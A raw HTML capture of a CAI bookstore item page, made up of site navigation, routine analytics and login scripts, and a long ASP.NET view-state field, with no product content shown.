

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cai.caionline.org/eweb/DynamicPage.aspx?site=CAI&WebCode=storeItemDetail&parentKey=dc6f03cf-ccbb-4753-b635-1a68efae5640
body_size: 65044
content:

<!doctype html>
<html data-current-url="/eweb/DynamicPage.aspx?site=CAI&WebCode=storeItemDetail&parentKey=dc6f03cf-ccbb-4753-b635-1a68efae5640">
<script src="/eweb/bundles/FormFunctions?v=VFDuz9XXrT8jDiRgPEGF_6sk1sSRP81SDBpnIdfPajA1"></script>

<head id="nfh"><title>
	
        
    
</title><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="description" /><link rel="stylesheet" href="OTI/styles/corev15.css" /><link rel="stylesheet" href="OTI/styles/styles.css" /><link rel="stylesheet" href="OTI/styles/FullWidthLayouts.css" />
	
	
	
    <script src="OTI/scripts/modernizr-2.6.2.min.js"></script>
    <script src="//assets.adobedtm.com/175f7caa2b90/caa455b64111/launch-fceb4c15841e.min.js" async></script>
	

    
    <!--[if lt IE 9]>
	  <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
    <style type="text/css">
        #OTIResponsiveLeftPane.span2 {
            display: none;
        }

        .jPanelMenu, body {
            overflow: auto !important;
        }
    </style>
<script>
    const params = new URLSearchParams(window.location.search);
    if (params.has('forBP')) {
      window.location.href = 'https://camicb.benchprep.com/sso/saml/camicb/initiate';
	}

</script>
<link rel="Stylesheet" href="/eweb/style/CAI_2010.css"></link></head>

<body id="CustomBodyTag"><script>
var dataLayer = window.dataLayer = window.dataLayer || [];
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BVTDL');</script>
<noscript><iframe src='//www.googletagmanager.com/ns.html?id=GTM-5BVTDL'
height='0' width='0' style='display:none;visibility:hidden'></iframe></noscript>
<!-- End Google Tag Manager -->

    <div id="s4-workspace">
        <div id="s4-bodyContainer">
            <header class="oti-shell">
                <section class="container-full">
                    <section class="left-logo">
                        <section class="logo">
                            <a href="http://www.caionline.org">
                                <img src="OTI/images/cai_logo.png" alt="CAI"></a>
                        </section>
                        <section class="toggle menu-trigger">
                            <img src="OTI/images/nav-toggle.jpg">
                        </section>
                    </section>
                    <section class="mobile-search">
                        <div id="Search">
                        </div>
                    </section>

                    <section class="right-nav">
                        <section class="top">
                            
                            
                                <ul>
                                    <li class="login">
                                        <!--<span><a href="#">Hi, Meta</a> <div class="arrow-img"><img src="/Style Library/assets/images/nav-top-login-arrow.png" /> </div><div class="outer-wrap"><div class="wrap login-wrap"><div class="Title"><h3>YOUR LINKS</h3></div><ul class="TopDDLinks"><li><a href="#" class="">Manage Your Account</a> </li><li><a href="#" class="">Common Ground™</a></li><li><a href="#" class="">Career Center</a></li><li><a href="#" class="">Service Directory</a></li><li><a href="#" class="">Directory of Credentialed  Profesionals</a></li><li><a href="#" class="">Annual Conference</a></li><li><a href="#" class="">Advocacy Center</a></li><li><a href="#" class="">Fast Tracks</a></li></ul></div></div></span>-->
                                    </li>
                         
                                    <li><a href="https://www.caionline.org/find-a-chapter"><img class="nav-img" src="OTI/images/LocationBlack.png" onmouseover="this.src='OTI/images/LocationBlue.png'" onmouseout="this.src='OTI/images/LocationBlack.png'"/>Find a Chapter</a></li>

                                    <li><a href="DynamicPage.aspx?site=CAI&WebCode=storeHome"><img class="nav-img" src="OTI/images/BookBlack.png" onmouseover="this.src='OTI/images/BookBlue.png'" onmouseout="this.src='OTI/images/BookBlack.png'"/>Bookstore</a></li>
                                    <li><a href="https://www.caionline.org/search/"><img class="nav-img" src="OTI/images/SearchBlack.png" onmouseover="this.src='OTI/images/SearchBlue.png'" onmouseout="this.src='OTI/images/SearchBlack.png'" />Search</a></li>

                                    <li><a href="DynamicPage.aspx?WebCode=LoginRequired&Site=cai&URL_Success=~%2FDynamicPage.aspx%3Fwebcode%3DIndividualEdit%26site%3DCAI%23MyContactInfo"><img class="nav-img" src="OTI/images/MyCaiBlack.png" onmouseover="this.src='OTI/images/MyCaiBlue.png'" onmouseout="this.src='OTI/images/MyCaiBlack.png'"/> My CAI</a></li>

                                    
                                    <li class="SignInTopLi">
                                        <span><a href="DynamicPage.aspx?webcode=loginrequired&site=CAI"><img class="nav-img" src="OTI/images/LoginLogoutBlack.png" onmouseover="this.src='OTI/images/LoginLogoutBlue.png'" onmouseout="this.src='OTI/images/LoginLogoutBlack.png'" /> Login</a></span>
                                    </li>
                                    
                                </ul>
                            


                        </section>
                    </section>

                </section>

                <section class="container-full Main-nav header-full">
                    <section id="menu" class="bottom">
                        <nav>
                            
                            <div class="ms-rtestate-field">
                                <ul>
                                    <li id="BecomeAMemberMNLI"><a href="https://www.caionline.org/cai-membership-overview">BECOME A MEMBER</a></li>
                                    <li id="EducationMNLI"><a href="https://www.caionline.org/cai-education-overview">EDUCATION</a></li>
                                    <li id="EventsMNLI"><a href="https://www.caionline.org/cai-events-overview">EVENTS</a></li>
                                    <li id="ResourcesMNLI"><a href="https://www.caionline.org/resources-overview">RESOURCES</a></li>
                                </ul>
                            </div>
                            <section class="mobile-bottom-links">
                                <ul>
                                       <li><a href="https://www.caionline.org/find-a-chapter"><img class="nav-img" src="OTI/images/LocationBlack.png" onmouseover="this.src='OTI/images/LocationBlue.png'" onmouseout="this.src='OTI/images/LocationBlack.png'"/>Find a Chapter</a></li>

   <li><a href="DynamicPage.aspx?site=CAI&WebCode=storeHome"><img class="nav-img" src="OTI/images/BookBlack.png" onmouseover="this.src='OTI/images/BookBlue.png'" onmouseout="this.src='OTI/images/BookBlack.png'"/>Bookstore</a></li>
                                   <li><a href="https://www.caionline.org/search/"><img class="nav-img" src="OTI/images/SearchBlack.png" onmouseover="this.src='OTI/images/SearchBlue.png'" onmouseout="this.src='OTI/images/SearchBlack.png'" />Search</a></li>
                                    <li><a href="DynamicPage.aspx?WebCode=LoginRequired&Site=cai&URL_Success=~%2FDynamicPage.aspx%3Fwebcode%3DIndividualEdit%26site%3DCAI%23MyContactInfo"><img class="nav-img" src="OTI/images/MyCaiBlack.png" onmouseover="this.src='OTI/images/MyCaiBlue.png'" onmouseout="this.src='OTI/images/MyCaiBlack.png'"/> My CAI</a></li>

                                </ul>
                                 
 
     <ul class="LoginContiner">
         
         <li class="login">
             <span>
                 <a id="ctl00_ctl70_ExplicitLogin" class="ms-signInLink" href="DynamicPage.aspx?webcode=loginrequired&site=CAI" style="display: inline-block;"><img class="nav-img" src="OTI/images/LoginLogoutBlack.png" onmouseover="this.src='OTI/images/LoginLogoutBlue.png'" onmouseout="this.src='OTI/images/LoginLogoutBlack.png'" />Login</a>
             </span>
         </li>
         
     </ul>
 
                            </section>
                           
                        </nav>

                    </section>
                   <br />
                <div class="clearfix"></div>
            </header>
            <section id="contentRow">
                <div id="contentBox" aria-live="polite" aria-relevant="all">
                    <div id="notificationArea" class="ms-notif-box">
                    </div>
                </div>
                <section class="row-fluid">
                    <div id="BodyTag" onload="" webCode="storeItemDetail" webKey="570e0996-fe97-41d4-bb46-2afd2adf6620">
                        
                    <form method="post" action="./DynamicPage.aspx?site=CAI&amp;WebCode=storeItemDetail&amp;parentKey=dc6f03cf-ccbb-4753-b635-1a68efae5640" id="eWebForm">
<div class="aspNetHidden">
<input type="hidden" name="__APPLICATIONPATH" id="__APPLICATIONPATH" value="/eweb" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="6HBHO806r0JCcAnPYZ81lYSja2y0HAta6XxEpjcXGWRHDC36YLW6tsSacW5i+LQanQn/9BY7hyb0/kG65SCBtO+TL7OQ4msgzOouADu9R0yQV0efvNW6G4DKGeyTPYU+KqEDupKbvTUwDb5jUmSKZXvZDeQvwapz7TciH2WtHg+MBD3Wt9Sop13YGMwaqokpFGbsc0CjVRHUi53GaT4xdYuzm0WC/WWRYeNgNkcSv7zXidcuHYXAN7Vy/zZbQVebiqKigps0TcDo71yVMMAi3nmQ3bZmYq/AylA8BG3uTmP6Vu5y/vShNBCASWfxGqC8X4Zf3Zea6YDHj4G3i0nqj4RfI8Fi+Ul5g0uZ5rMqHVWjYIvbSKfXNRI+qws3yKYYjF05pZL4lCszcLUT9+OkeL6HZg4Pgt0iyuptx25yOGN7XZY4cW52mDNr3ucaehp68x50N4BxiPYJRQVEB5Q98zeAavuDI/EvW9tClG8KH8JoDPHV+MNQucym1BSHZCsTP67LaGkMEu+h78hZ36+aGnWZ61XlJFdRQgoRDhNCAxFBIEydhSv6WC2hU73hxOOLCUQnZT6kFbbSMypagN+3q399oZnrys/hmO3z7Ds16de4qrzwgFz52Ogc9yPjUVrjCFmmEy7693kDgDruFbCkij/[base64]/b0EB/V0KZEpTH7ZoZWyU0YLUJrH1vKqaNhrbzNEheAyURWuD7iZZkNZLtmPFFjXkLbyFL7D52oU2cDk0V9voxIxZvYZk7t6cOjpNs+D5naCfApclixT9w/VVJjDMaZZOXSbxJer7Ks7FRZC0XAXlTRbrdhoJ+26cYwOYYARL7IzFs5LHsEwo+JDTVpOsJ9jaV5hUQ0BtR4s1eDpfM3INJVaU/Aiht1zg/sJs1LrSukcD/qQN2/VibZpa41EUzIs9DLcT26EcwqTP/uMaYMA3CIJAM617PHvz47rAunYL7j+hpp3Zy/jF08MKraNhfEhy7mpxJqobY20WAgqTHweSw3j5Ns2UGuXO2QT0RHKdkwudb9MeXaA272Dyfftf+IBmBWdskppsJHdPfNg33GwdLiHwUtCxQl2xo8aZF0MiDaxtU/xbQjRpRzHYJv0yVKev9t61wXNqhw74S+VIeubBSAd7i3q1n3kaNwZZAmWA/TaiAYfFX63plaQ34LIPHXk8L/T6V+5sJjGlVrwydIflW63pHEXfeoe73v/4yHchRKnwMoQXx+YDZecZdy0FlladtY5dLIY5uDQK+dDWsK6T5BRRZz+1dO+CBHtFLWVQBpQEdFxc1usWEhJzaN2PNYDt9RSWsYnXCoSsCEo5q7TKhKqVl2Hll9EuIdXCbvrH66TRpJg189/I2Y28i4MHcsJ28d03KanKpGm5JOWDV5QZFe/2VHdZ/7d71Bexib6xo4gYq/qwx73Oqxsawmxg4JYsg+m1q7lkMDiUR/rs+LeOPWmjnzjkS7pYcT6vYpORFfJ4Mn+flRGjihYESyBzt1nxH2m9Ii1hXw5s5CRxehhgubPfDdetcHmRBtMjgl6I+NQhSVnUqqcacGW4Zph28zBbZtyyUhQnRFOcj3f7gwPF2KMIPiOpL+VY6eVnEuQEBxAbwHSMMrFQxwWdncysZAFbaOW4FGK/B8jBv9qTVCW1/5JZ1OzZoPXVsQGZn8RpSSrjE0X620Vza1naBl9pGDy+nWNoNyedW/tmmpTWtfyrWUE1xJjBHkANGYvR2v53hbfPljXo2zC0XFU2OguTkh7PVJG0vnkXTWrZjlKLCQrAhzDAtUQ4Eedexo2/ul67qzWuruYoolNCyiv48EMdV+kLT21VAD3Rd2R4GXshLL807eW0HDvh/c0c+Fn3uzW2egD/GbDGnChpnuotDiDWNjrnWC3EcYgWVpZ0RVBwfplvQHaiqh5LGLrbxGS6KCaFxSh7/XTOLSfQdiD20bPvvVChcbwgdas78xIYbagS83SQ+35UlAP+DIvoFTy8OsyJGyaKXBr07FdJ+J0Lt/xKwXXWoQvH9MGlpzNCvaSg9z6Dd7/Kw2CZLLxuq55Um1voOsox7G7UQRNRtVlpkqQxjnGJvYbpGuabE3RdbGe6nct6J+czB/1fT5PpOnUte6fNstzoN30VjhGd636FRS5s+3h+SWdWx1GLqXXo1uMDDzs1a1jzUniDnEa/Zk4IGEV1bPYkVEIdnbjGeJopjfESBHYjzq+r8/dbvCvStrH0oO2lSoNEEh/4rvPbdcG5XFeOYt1QM+pjcRI1xyCqYvpLxR64p2cjTlvIN0dKkizABQvG9jennUPCyA8LYpjwQGuayrBX8ViQdpnKzqwgZEnl+owwFF9C758knzIb+9hBN7ansY+Ljw4qETQihoh0Ojq+bZ5YyqETpVhOMm22qM5Z4A4561S0k86/oNuj4YZZbCL1NE3886yTvt9fU7thPqNwwUN9Ej+NqtUU1XHwyTba+Pf0Zc26culWB+AH/AjkzNjFpl2qeWLKZVLN/rt5ndIPBlMkwlEKjnVMNhjHM34asegE4Z8L88JcVtS+mXfYT3fS/KccrV3q1wNmREtnSjQeaYh073SNM8F6b1Hw8Tuhx08xiASMmGDin/53LzCZcW7WVnj6g6+nGpBUUmAOj8ZPJsg0+FMgqkZ/[base64]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[base64]/[base64]/0EchBw5ANC+c7QsAmWCz6HvYP6ipeWJXVhhSDU0JoqOSDsQ0z6wvmfBA2kG7MaNK1/eqbpdNdHsZSgVvPTBxyncXyrCnFAoQmLDd68bT8bsuWDqmSzs91a7JJNHchwNkq/c8AVmWpRqapdXbJZjCeBLuDZ/y2qDRyER4VoyMJLChykLJTC/7mAgrynyaBCqaEtQ0XUWCSbCyyF/SHpZhvelXxrwUoXJCW5d90Xdx7Q1SKjOoDGY4Tn8jPK3SQTm41Ag4FSe4iAm1R7kztpESUnew+22c3s8AQuB/U6vdw2jzChTBVqr6buQ1+2U8dAPgb0gjC9gu6tZIyT7Puh4sVjm1JD+9h6pGoZzM96LLjRfTcJB3nDsyv0Zl7nOlG2UoILCa6A7s9koth2zJL1HtL36CeS2tv3/DLmc6qEgO6ykPIciV0ED/B7/5+8dcdqP+LKW847NKl+yZ64C9HcxNHnyr5ra8w7LlDLe/GbQnwNftyQEbrAWU97i8EW2GQp1GjNblkxjd7j1I1wpe75p6JJVoMr/CQMhcud7yUneONHdzWy+1L1sIRiIIUGHsEjh7dLOiyriF8n3XueEkXk2rH5d9KWa91neLODHROX0GyOV+IWfRFhrZBw7oyJR6vMbz4nbXTwKwTtB8SljKUR8zPzNmxiaz6XD+sO3b6JciOoMQ49b3GOG/3qDXqsclHVfnv245aURFWDd4Qnheb3P+sPJ4RnCrKp9GDCJSPTKgzWcNaJ02Uqk8MSs82Lh6BQdMK4D/7tRXhC/[base64]/[base64]/Jp+jCKJdaN8ldpG3qY/m4sd85ZO2DTZF+Lmapbjkynga828vrXT4i7t8rKEU2pcXoDEi7r6iRp5/hMvE632O+xBQ/oCVLKBruCQmjnP6mqFl/1TEio1UaJknUytiwU0mbF2vSIS3VzZx/Ghcq+mLZHwvjDRNr8R2AZUDI6XziQ3Gh5+IXyyQAcWO/GkoUPTB9DZTtgrCjC3U3QMNDJrAlWIQYPst/[base64]/yhIn4GWYuzKPOw57STZN1RU5oDDA5eCRQ2TsRuHPl/WcEMrSp176PDrmvxsOYTYJursL3aMWRaWmpIBbG9iw/E00rXJTSYLAIvE922hy6tJZwy/6lBQPSHr1pXiIc1I2GXxHBewcai8fT9V6Ah8hCHMN+b5tWxrdg3J4kikY82qtuHup2qQbmF6sXf1zN7Az+2vyyyuc43WAEwHv43oQZUZ39/JKjanxcLIomBYx0xhMdX8x4XOgalb54WfZgRNQEmFYhzgpN5DkBAsoTjmvEp8oeuLWxGOJem6Zg/TYaHMKlSpKqnoXGcwDKZRHAOnd/oLmjoDjFZOHbmXcBSRyCPjKpsyKcD6RnHWFe9L27MD+0TOfX4/jhK9zncrAae31NB3/Al1XRsSgM2LzhtMuwkorKpDr2Mmu8KaAb3mxzKODc235Cbu9VCwO2XH51OFnOvI3CnkKNzOiN16Y+pHBl6ss/hBV72Vwvw4WWRYpsIEpLQ5EagEk5Cujm9mj7Hw9xp9XS7Zddir2Qxk8lvbHFtE8yuW9n0VDlmhznxWD/HC9dR4xbJSUTm3HO0hXeCNgULuAe/zA2LvYcNxVMu8qlxdbf3e3tOGRnytnBz9d/uHSCCcGDc8xUfZhDpkTtdFJTq1irbfizBAJxex1HTkMLVfYpvGDnt8+oldJnTSwCdGphORhD1KFB14NzXnEb4axWOQ5ip3AFLw/qX0c5L+M0W7DujUufQmspwSiu4WmOfemhQ2yzYpyE6k+F6y+dcQOSx1RetrCDkSzNbXz8iSU/[base64]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[base64]/vRDeKE+ZJ/IdfPsO3gq1SJFDoHWFOcJf2b/bpvUQEjdbVldO3PLgzPyz4UeHqsvHzbNnvEvkw1PZmIh0Txlyi6iidu/t1IsL/1KbVzx5egc51HPO/Fyv30IPKA2dO8GDr/eLeBfDnWbuv9Df+v4s4zYr1Xg/ZPS+4rOoGku9JLUl5B2z6Ez1PZR0N7r7MkruGsFuUZUecR5+9FBzyWApWJ1LT8n/0WRVg+ZX9v/zyX0OwfzXfEHotpRNgkDrxY3umWXy7fQrbl5PSo2VG5cyLN6D2dpNraneh4P2R2SJpv+EpZkh3Y/VxCJNEqdNkZlb2+PQuzH